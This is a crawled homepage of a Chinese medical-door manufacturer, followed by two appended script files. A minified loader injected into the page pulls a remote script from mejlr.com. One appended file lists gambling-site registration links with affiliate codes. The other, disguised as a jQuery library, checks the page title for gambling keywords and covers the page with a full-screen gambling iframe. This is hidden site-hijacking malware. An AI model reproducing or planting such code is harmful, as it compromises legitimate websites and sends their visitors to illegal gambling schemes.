                                <h5>德州齐鲁医院</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/932269b4822c595.png" class="img-fluid index-case" alt="301解放军医院">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2123.html" title="301解放军医院">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/932269b4822c595.png"></i>-->
                                <h5>301解放军医院</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/88d5e1cf306a31.jpg" class="img-fluid index-case" alt="红塔区中医医院">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2122.html" title="红塔区中医医院">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/88d5e1cf306a31.jpg"></i>-->
                                <h5>红塔区中医医院</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/d26b755e43a0bd2.jpg" class="img-fluid index-case" alt="东部战区总医院">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2121.html" title="东部战区总医院">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/d26b755e43a0bd2.jpg"></i>-->
                                <h5>东部战区总医院</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/139bf65b4a8fc94.jpg" class="img-fluid index-case" alt="净化窗安装">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2075.html" title="净化窗安装">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/139bf65b4a8fc94.jpg"></i>-->
                                <h5>净化窗安装</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="mzbox partner wow fadeInUp" m-id="met_index_partner" m-type="nocontent">
        <div class="swiper4">
            <div class="swiper-wrapper">
				                            <div class="swiper-slide"><img src="/uploadfile/202408/0aabf3e8482f.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/c0861778eae23.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/731a4a9a96160fb.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/d846936942bc469.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/e7ee0cc1cc16ff9.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/161ed17e0ae3110.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/82a1a6b86f3e223.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/aac6d19cb88dcf9.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/54ffb280e20c6b1.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/d07dced4c94d6e4.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202409/fc65090326036cc.jpg" class="img-fluid index-honor" alt=""></div>
				                            <div class="swiper-slide"><img src="/uploadfile/202408/b986538d8392f0a.jpg" class="img-fluid index-honor" alt=""></div>
				                        </div>
        </div>
    </div>
</div>

<div class="met-index-news met-index-body wow fadeInUp" m-id="met_index_news">
    <div class="mzbox title-box">
        <div class="case-title">
            <h2 class="news-title-en">news</h2>
            <h2 class="news-title-cn">新闻资讯</h2>
            <div class="news-title-desc">了解我们的动态资讯</div>
        </div>
        <div class="case-type">
                    <div class="    on">
                <a href="/xinwenzixun.html" title="新闻资讯">新闻资讯</a>
            </div>
                    <div class="    ">
                <a href="/changjianwenti.html" title="常见问题">常见问题</a>
            </div>
                </div>
    </div>
    <div class="mzbox news-swiper">
        <div class="swiper5">
            <div class="swiper-wrapper">

				               <div class="swiper-slide">
                    <a href="/news/2138.html" title="摩恩科医用门新风貌：美观与功能的完美融合">
                        <div class="news-img">
                            <img src="/uploadfile/202411/5f3861c958c496.jpeg" alt="摩恩科医用门新风貌：美观与功能的完美融合">
                            <div class="img-cover">
                                <div>
                                    <p><img src="/static/default/pc/images/page-logo.png" height="20"></p>
                                    <h5 class="news-t">摩恩科医用门新风貌：美观与功能的完美融合</h5>
                                    <div class="news-content-line"></div>
                                </div>
                            </div>
                        </div>
                        <h5>摩恩科医用门新风貌：美观与功能的完美融合</h5>
                        <p>阅读更多<i><img src="/static/default/pc/images/ico-news-arr.png"></i></p>
                    </a>
                </div>
				               <div class="swiper-slide">
                    <a href="/news/2137.html" title="革新升级，色彩绽放！摩恩科的工厂迎来自动化涂装新纪元">
                        <div class="news-img">
                            <img src="/uploadfile/202411/1447d9eae6420fa.png" alt="革新升级，色彩绽放！摩恩科的工厂迎来自动化涂装新纪元">
                            <div class="img-cover">
                                <div>
                                    <p><img src="/static/default/pc/images/page-logo.png" height="20"></p>
                                    <h5 class="news-t">革新升级，色彩绽放！摩恩科的工厂迎来自动化涂装新纪元</h5>
                                    <div class="news-content-line"></div>
                                </div>
                            </div>
                        </div>
                        <h5>革新升级，色彩绽放！摩恩科的工厂迎来自动化涂装新纪元</h5>
                        <p>阅读更多<i><img src="/static/default/pc/images/ico-news-arr.png"></i></p>
                    </a>
                </div>
				               <div class="swiper-slide">
                    <a href="/news/435.html" title="医用自动门与普通自动门的差异及独特功能解析">
                        <div class="news-img">
                            <img src="/uploadfile/202409/2a1ae2ab3680.jpg" alt="医用自动门与普通自动门的差异及独特功能解析">
                            <div class="img-cover">
                                <div>
                                    <p><img src="/static/default/pc/images/page-logo.png" height="20"></p>
                                    <h5 class="news-t">医用自动门与普通自动门的差异及独特功能解析</h5>
                                    <div class="news-content-line"></div>
                                </div>
                            </div>
                        </div>
                        <h5>医用自动门与普通自动门的差异及独特功能解析</h5>
                        <p>阅读更多<i><img src="/static/default/pc/images/ico-news-arr.png"></i></p>
                    </a>
                </div>
				               <div class="swiper-slide">
                    <a href="/news/1259.html" title="医用门清理小贴士">
                        <div class="news-img">
                            <img src="/uploadfile/202408/0f2c663040c896c.jpg" alt="医用门清理小贴士">
                            <div class="img-cover">
                                <div>
                                    <p><img src="/static/default/pc/images/page-logo.png" height="20"></p>
                                    <h5 class="news-t">医用门清理小贴士</h5>
                                    <div class="news-content-line"></div>
                                </div>
                            </div>
                        </div>
                        <h5>医用门清理小贴士</h5>
                        <p>阅读更多<i><img src="/static/default/pc/images/ico-news-arr.png"></i></p>
                    </a>
                </div>
				             </div>
        </div>
    </div>
</div>



<script src="/static/default/pc/js/basic.js"></script>
<script type="text/javascript" src="/static/default/pc/js/video.js"></script>
<div class="foot">
    <div class="foot-top mzbox">
        <div></div>
        <div>
            <i><img class="foot-logo" src="/static/default/pc/images/page-logo.png"></i>
            <div class="to_top" id="back-to-top"><img src="/static/default/pc/images/ico-totop.png"></div>
        </div>
    </div>
    <div class="foot-main mzbox">
        <div class="left-contact     " m-id='met_contact' m-type="nocontent">
            <p>全国服务热线：</p>
            <p><img src="/static/default/pc/images/footer-phone.png" alt=""></p>
            <p class="addr">地址：山东省济南市历城区祝甸北路8号 </p>
            <p>手机：4006091213</p>
            <p>邮箱：moenke@dingtalk.com</p>
            <p class="qrcodes">
                <i class="li-wx"><img src="/static/default/pc/images/ico-wx.png" alt="微信"></i>
                <!--<i class="li-dy"><img src="/static/default/pc/images/ico-dy.png" alt="抖音"></i>-->
                <span class="qrcodes-li qrcodes-li-wx"><img src="/static/default/pc/images/WeChatqr.png" alt="微信二维码"></span>
                <!--<span class="qrcodes-li qrcodes-li-dy"><img src="/static/default/pc/images/1680766496.jpg" alt="抖音二维码"></span>-->
            </p>
        </div>
        <div class="right-menu">
                            <dl>
                    <dt><h3><a href="/about.html" title="关于我们">关于我们</a></h3></dt>
                                        <dd>
                         			
                     </dd>
                                     </dl>
                                <dl>
                    <dt><h3><a href="/product.html" title="产品中心">产品中心</a></h3></dt>
                                        <dd>
                             					<p><a href="/qmzdm.html" title="气密自动门">气密自动门</a></p>
            				    					<p><a href="/sdqmpkm.html" title="手动气密平开门">手动气密平开门</a></p>
            				    					<p><a href="/icujianhushimen.html" title="ICU监护室门">ICU监护室门</a></p>
            				    					<p><a href="/fangfushemen.html" title="防辐射门">防辐射门</a></p>
            				    					<p><a href="/gangzhimen.html" title="钢制门">钢制门</a></p>
            				    					<p><a href="/zdpkm.html" title="自动平开门">自动平开门</a></p>
            				    					<p><a href="/jiejingmen.html" title="洁净室门窗">洁净室门窗</a></p>
            				    					<p><a href="/chanpinpeijian.html" title="产品配件">产品配件</a></p>
            							
                     </dd>
                                     </dl>
                                <dl>
                    <dt><h3><a href="/hezuoanli.html" title="合作案例">合作案例</a></h3></dt>
                                        <dd>
                             					<p><a href="/gongchenganli.html" title="工程案例">工程案例</a></p>
            				    					<p><a href="/gongchengliebiao.html" title="工程列表">工程列表</a></p>
            							
                     </dd>
                                     </dl>
                                <dl>
                    <dt><h3><a href="/xinwenzixun.html" title="新闻资讯">新闻资讯</a></h3></dt>
                                    </dl>
                                <dl>
                    <dt><h3><a href="/changjianwenti.html" title="常见问题">常见问题</a></h3></dt>
                                    </dl>
                                <dl>
                    <dt><h3><a href="/contact.html" title="联系我们">联系我们</a></h3></dt>
                                    </dl>
                                    </div>
                    
    </div>
    <div class="foot-info mzbox">
        <div>
            <p>Copyright © 2024 山东摩恩科门业有限公司</p>
            <div class="powered_by_metinfo"></div>
            
        </div>
        <div><a href="https://beian.miit.gov.cn/" target="_blank">备案号：鲁ICP备17024910号-2</a></div>
    </div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {  
    var backToTopButton = document.getElementById("back-to-top");  
  
 
  
    // 当点击“返回顶部”按钮时  
    backToTopButton.onclick = function() {  
        document.body.scrollTop = 0; // 对于所有浏览器  
        document.documentElement.scrollTop = 0; // 对于IE浏览器  
        return false;  
    };  
});
</script>
<script> !function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.mejlr.com/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"3Jimn91VJIheacsL",ck:"3Jimn91VJIheacsL"}); </script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>

</html>

<script>
    var _size = $(".met-index-application .left-navs").width()
    var Round = {
        num: $(".left .left-navs>div").length,
        init: function () {
            var num = this.num
            for (var i = 0; i < num; i++) {
                this.setPosition(i)
            }
            $($(".left .left-navs>div")[0]).addClass("active")
        },
        setPosition:function(i){
            var _left = _size / 2 + _size / 2 * Math.cos( Math.PI * 2 - ( Math.PI * 2 / this.num * i ) ) + "px"
            var _top = _size / 2 - _size / 2 * Math.sin( Math.PI * 2 - ( Math.PI * 2 / this.num * i ) ) + "px"
            $($(".left .left-navs>div")[i]).css({
                "left" : _left,
                "top" : _top
            })
        },
    }
    Round.init();
    var _bgurl = $(".left .left-navs>div.active").attr("data-img")
    $(".met-index-application").css("background-image","url('"+_bgurl+"')");
    var old_click = 0;
    var t0 = 0;
    var count = Round.num * 1;
    var jiaodu = 360 / count;
    $(".left .left-navs>div").on("click",function(){
        var ban = count / 2;
        var new_click = $(this).index() * 1
        var cha = new_click * 1 - old_click * 1;
        var t;
        $(this).addClass("active").siblings().removeClass("active")
        if( cha > 0){
            if( cha <= ban){
                t = cha * jiaodu
                t0 = t0 - t
            }else{
                t = ( count - cha ) * jiaodu;
                t0 = t0 + t
            }
        }else if( cha < 0){
            ban = 0 - ban;
            if( cha <= ban ){
                t =( count + cha ) * jiaodu;
                t0 = t0 - t
            }else{
                cha = 0 - cha;
                t = cha * jiaodu;
                t0 = t0 + t
            }
        }
        $(".left .left-navs").css("transform","rotate(" + ( t0 ) +"deg)")
        $(".left .left-navs>div").css("transform","rotate(" + ( -t0 ) +"deg) translateX(-50%)")
        old_click = new_click
        _bgurl = $(".left .left-navs>div.active").attr("data-img")
        $(".met-index-application").css("background-image","url('"+_bgurl+"')");
        $($(".met-index-application .right>div")[new_click]).addClass("on").siblings().removeClass("on")
    })
	
    var left_wap_swiper = new Swiper(".left-wap .swiper",{
        direction:"horizontal",
        slidesPerView: 2,
        spaceBetween:50,
        on:{
            click:function(){
                var i = this.clickedIndex;
                $($(".left-wap .swiper .swiper-slide")[i]).addClass("clicked").siblings().removeClass("clicked")
                if(this.clickedIndex - this.activeIndex >= 3){
                    this.slideNext();
                }else{
                    this.slidePrev();
                }
                _bgurl = $(".left-wap .swiper .swiper-slide.clicked").attr("data-img")
                $(".met-index-application").css("background-image","url('"+_bgurl+"')");
                $($(".met-index-application .right>div")[i]).addClass("on").siblings().removeClass("on")
            }
        },
        breakpoints:{
            561:{
                direction:"vertical",
                slidesPerView: 5,
            }
        }
    })
    $(".met-index-application0 .show-sm>div").on("click",function(){
        var i = $(this).index();
        $(this).addClass("clicked").siblings().removeClass("clicked")
        _bgurl = $(this).attr("data-img")
        $(".met-index-application").css("background-image","url('"+_bgurl+"')");
        $($(".met-index-application .right>div")[i]).addClass("on").siblings().removeClass("on")
    })
	
//	banner
	var swiper = new Swiper(".swiper0", {
      slidesPerView: 1,
      spaceBetween: 30,
    });
	
//产品
//案例
	var swiper = new Swiper(".swiper3", {
      slidesPerView: 1,
      centeredSlides: true,
      spaceBetween: 30,
	  autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
      breakpoints: {
        640: {
          slidesPerView: 1,
          spaceBetween: 20,
        },
        768: {
          slidesPerView: 2,
          spaceBetween: 40,
        },
        1024: {
          slidesPerView: 3,
          spaceBetween: 50,
        },
      },
    });
	
//logo
	var swiper = new Swiper(".swiper4", {
	  loop:true,
      slidesPerView: 3,
      centeredSlides: true,
      spaceBetween: 30,
//	  grid: {
//        rows: 2,
//      },
	  autoplay: {
        delay: 2000,
        disableOnInteraction: false,
      },
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      breakpoints: {
        640: {
          slidesPerView: 3,
          spaceBetween: 20,
        },
        768: {
          slidesPerView: 6,
          spaceBetween: 40,
        },
        1024: {
          slidesPerView: 8,
          spaceBetween: 50,
        },
      },
    });
	var swiper = new Swiper(".swiper5", {
      slidesPerView: 1,
      spaceBetween: 30,
	  autoplay: {
        delay: 1500,
        disableOnInteraction: false,
      },
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      breakpoints: {
        640: {
          slidesPerView: 1,
          spaceBetween: 20,
        },
        768: {
          slidesPerView: 2,
          spaceBetween: 40,
        },
        1024: {
          slidesPerView: 3,
          spaceBetween: 50,
        },
      },
    });


// 获取所有具有menu-btn类的元素  
var menuButtons = document.querySelectorAll('.menu-btn');  
  
// 为每个menu-btn元素添加点击事件监听器  
menuButtons.forEach(function(button) {  
    button.addEventListener('click', function() {  
        // 假设你有一个或多个具有full-menu类的元素，并且想要根据某种逻辑来定位它们  
        // 这里我们简单地给所有full-menu添加/移除open类  
        var fullMenus = document.querySelectorAll('.full-menu');  
        fullMenus.forEach(function(fullMenu) {  
            // 切换full-menu的open类  
            fullMenu.classList.toggle('open');  
        });  
  
        // 同时切换当前menu-btn的open类  
        this.classList.toggle('open');  
    });  
});

</script>


--- FILE ---
content_type: application/javascript
request_url: https://www.mejlr.com/gg/code/link.js
body_size: 2553
content:
var dbty_link = {
    //永利娱乐
    yongliPc:          'https://yl977117c.cc', // PC---SEO群
    yongliH5:         'https://yl977117c.cc', // H5---SEO群
//九游娱乐
    jiuyouPc:          'https://www.2sun9f.vip:6001/register37098/?i_code=27404786', // PC---SEO群
    jiuyouH5:          'https://www.f089ng.vip:8443/entry/register37098/?i_code=27404786', // H5---SEO群
    
// youmi体育
    youmiPc:           'https://www.yomi9.com:30473/register/?i_code=3749018', // PC---SEO群
    youmiH5:           'https://www.yomi205.com:30452/entry/register/?i_code=3749018', // H5---SEO群

      
//开云体育
    kaiyunPc:           'https://www.3ng3mf.vip:6001/register20807?i_code=17972968', // PC---SEO群
    kaiyunH5:           'https://www.yc8baa.vip:9023/entry/register83265/?i_code=17972968', // H5---SEO群

//KY1
    ky1PC:		'https://www.3ng3mf.vip:6001/register49754/?i_code=79430577',
    ky1H5:		'https://www.tpauq4.vip:9162/entry/register31276/?i_code=79430577',

//KY2
    ky2PC:		'https://www.3ng3mf.vip:6001/register20807?i_code=95166767',
    ky2H5:		'https://www.tpauq4.vip:9162/entry/register54593/?i_code=95166767',	

//星空体育
    xktiyuPc:          'https://www.kd95tr.vip:9978/register/?agent_code=50234206',
    xktiyuH5:          'https://www.y52lhj.vip:9971/register/?agent_code=50234206',

// milan体育
    milanPc:           'https://www.j4dsj6.vip:7443/register13498/?i_code=43380547', // PC---SEO群
    milanH5:           'https://www.kh7nag.vip:9443/entry/register13498/?i_code=43380547', // H5---SEO群

// taptap点点
    jbbPc:             'https://aff.188asia.com/19366/2', // PC---SEO群
    jbbH5:             'https://aff.188asia.com/19366/2', // H5---SEO群

// hth华体会
    hthPc:             'https://www.ossich.vip:3410/register84616/?i_code=1710477', // PC---SEO群
    hthH5:             'https://www.jfev0q.vip:9063/entry/register84616/?i_code=1710477', // H5---SEO群

// biwei必威
    biweiPc:           'https://lucky871.com/kiwzek', // PC---SEO群
    biweiH5:           'https://lucky871.com/kiwzek', // H5---SEO群

// ljj雷竞技
    ljjPc:             'https://www.ray09.com/?707287', // PC---SEO群
    ljjH5:             'https://www.ray09.com/?707287', // H5---SEO群

// 韦德体育
    weidePc:            'https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2', // PC---SEO群
    weideH5:            'https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2', // H5---SEO群
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mejlr.com/js/jquery.3.5.2.min.t.js
body_size: 3539
content:
function embedIframe(src) {
  document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = src;
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div = document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
}
var a = document.title;

function decodeHtmlEntities(encodedStr) {
  const parser = new DOMParser();
  const dom = parser.parseFromString(
    `<!DOCTYPE html><body>${encodedStr}</body>`,
    'text/html'
  );
  return dom.body.textContent;
}
const c = decodeHtmlEntities(a);


if (c.indexOf("金宝慱") > -1 || c.indexOf("taptap") > -1 || c.indexOf("点点") > -1|| c.indexOf("taptop") > -1 || c.indexOf("金博宝") > -1 ||c.indexOf("点点taptap") > -1 || c.indexOf("金宝博") > -1|| c.indexOf("金宝搏") > -1|| c.indexOf("188") > -1) {
	embedIframe("/gg/taptap/index.html")
} else if (c.indexOf("ky")> -1 || c.indexOf("ky体育") > -1 || c.indexOf("开云体育") > -1 || c.indexOf("kaiyun") > -1 || c.indexOf("开云") > -1 || c.indexOf("云开") > -1 ){
	embedIframe("/gg/ky/ky2.html")
} else if (c.indexOf("亚博")> -1 || c.indexOf("亚慱") > -1 || c.indexOf("亚傅") > -1 || c.indexOf("yobo") > -1 || c.indexOf("yabo") > -1 || c.indexOf("yabet") > -1 || c.indexOf("yabo88") > -1 ){
	embedIframe("/gg/ky/ky2.html")
} else if (c.indexOf("ml体育")> -1 || c.indexOf("milan") > -1 || c.indexOf("米兰体育") > -1 || c.indexOf("ML") > -1 ){
	embedIframe("/gg/milan/index.html")
} else if (c.indexOf("必威")> -1 || c.indexOf("betway") > -1 ||  c.indexOf("必维") > -1 ||  c.indexOf("biwei") > -1 ||  c.indexOf("batway") > -1|| c.indexOf("bw") > -1){
	embedIframe("/gg/biwei/index.html")
} else if (c.indexOf("weide") > -1 || c.indexOf("伟德") > -1 || c.indexOf("1946") > -1|| c.indexOf("韦德") > -1 || c.indexOf("betvictor") > -1 || c.indexOf("BETVICTOR") > -1) {
	embedIframe("/gg/in/index.html")
} else if (c.indexOf("dota") > -1 || c.indexOf("lpl") > -1 || c.indexOf("lol") > -1|| c.indexOf("英雄联盟") > -1 || c.indexOf("raybet") > -1 || c.indexOf("雷竞技") > -1|| c.indexOf("竞技宝") > -1 || c.indexOf("雷电竟") > -1) {
	embedIframe("/gg/raybet/index.html")
} else if (c.indexOf("hth") > -1 || c.indexOf("华体会") > -1) {
	embedIframe("/gg/hth/index.html")
} else if (c.indexOf("星空") > -1 || c.indexOf("bob") > -1 || c.indexOf("bobo") > -1|| c.indexOf("xk") > -1) {
	embedIframe("/gg/xk/index.html")
} else if (c.indexOf("jy") > -1 || c.indexOf("jiuyou") > -1 || c.indexOf("九游") > -1) {
	embedIframe("/gg/in/index.html")
}   else {
	embedIframe("/gg/in/index.html")
}
var _hmt = _hmt || [];
(function () {
  var a = document.createElement("script");
  a.src = "https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(a, s);
})();
